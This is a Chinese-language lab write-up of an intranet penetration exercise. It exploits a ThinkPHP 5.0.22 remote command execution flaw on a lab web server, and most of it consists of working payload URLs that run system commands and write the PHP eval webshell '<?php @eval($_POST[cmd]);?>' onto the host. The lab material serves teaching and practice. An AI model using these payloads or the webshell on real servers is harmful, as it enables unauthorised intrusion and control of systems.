本文首发于先知社区:https://xz.aliyun.com/t/9807

在内网渗透的过程中思路才是最重要的,本次内网渗透的主机虽然不多,主要还是锻炼自己内网渗透的一个思想。

环境搭建

内网网段:192.168.138.0/24

外网网段:192.168.10.0/24

攻击机:

kali:192.168.10.11

靶场:

win7(内):192.168.138.136

win7(外):192.168.10.25

域内主机:

Winserver2008:192.168.138.138

其中win7可以外网、内网通信,域内主机只能内网之间进行通信

web服务器渗透



nmap探测端口

1 | nmap -T4 -sC -sV 192.168.10.25 |

这里可以看到几个主要的端口,例如80、135、139、445,这里首先就可以想到可以利用的点有ipc、smb



开了80端口,尝试访问web地址,老笑脸人了,而且还是5.x版本,洞还是比较多



为了确定具体版本,这里先使用报错查看,发现这里的版本为5.0.22,如果没记错的话这里是有一个tp远程命令执行漏洞的

漏洞描述:由于thinkphp对框架中的核心Requests类的method方法提供了表单请求伪造,该功能利用

$_POST['_method']来传递真实的请求方法。但由于框架没有对参数进行验证,导致攻击者可以设置$_POST['_method']='__construct'而让该类的变量被覆盖。攻击者利用该方式将filter变量覆盖为system等函数名,当内部进行参数过滤时便会进行执行任意命令。

thinkphp getshell



这里我首先在kali里面找一下有没有相关的漏洞

1 | searchsploit thinkphp |



可以看到这里有一个5.x远程执行漏洞,这里直接进入这个文件夹查看一下txt列出来的payload

1 | cd /usr/share/exploitdb/exploits/php/webapps |



找到对应版本后fuzz以下payload,这个是列出数据库名字,这里看到数据库名为root

1 | 192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.username |



这个payload应该是列出数据库密码,但是这里没有打出来

1 | 192.168.10.25/thinkphp/public/?s=.|think\config/get&name=database.password |



这里打出phpinfo

1 | 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 |



传参看一下当前权限为administrator

1 | 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami |







看一下ip情况,双网卡,那么大概率有域环境

1 | 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ipconfig |



看一下进程,发现无杀软那么尝试不用免杀直接写webshell

1 | 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=tasklist /svc |



这里直接尝试echo写一个一句话木马进去,这里因为之前查看过没有杀软跟安全狗,这里就不需要做免杀处理

1 | 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST[cmd]);?>" > connect.php |



这里用dir验证一下是否写入成功

1 | 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir |





使用蚁剑连接成功



thinkphp批量检测

这里我思考了一个问题,thinkphp的版本这么多,如果kali里面的漏洞库没有,而在搜索引擎上去搜索又太耗费时间,有没有一个批量检测thinkphp漏洞的脚本呢?

这里我找到了一个thinkphp漏洞批量检测的脚本

1 | #!/usr/bin/env python |

这里的使用方法很简单:将要检测的目标放在url.txt里面,如果存在漏洞的地址将自动生成一个target.txt文本保存

内网信息搜集

这里使用蚁剑的命令窗口搜集一下本机信息,为administrator权限+双网卡

1 | whoami |

